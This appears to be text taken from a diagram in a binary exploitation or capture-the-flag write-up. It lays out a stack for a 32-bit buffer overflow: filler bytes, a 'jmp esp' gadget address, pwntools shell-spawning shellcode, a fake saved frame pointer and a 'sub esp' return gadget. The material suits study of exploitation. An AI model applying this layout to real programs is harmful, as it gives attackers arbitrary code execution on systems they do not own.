 0x0 aaaa
esp 0x08048504 0x08048504 jmp esp
shellcraft.sh() shellcode
eip
… padding
0x20 bbbb fake_ebp
0x24 0x08048500 0x08048500 sub esp,0x24
esp ret